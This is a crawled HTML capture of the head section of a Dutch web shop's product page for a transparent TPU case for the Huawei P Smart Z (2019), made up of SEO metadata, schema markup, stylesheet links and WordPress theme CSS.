

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/
body_size: 22603
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:06:06+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg" /><meta
property="og:image:width" content="1015" /><meta
property="og:image:height" content="1671" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/","url":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/","name":"Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg","datePublished":"2022-03-19T09:52:20+00:00","dateModified":"2025-06-10T07:06:06+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg","width":1015,"height":1671},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
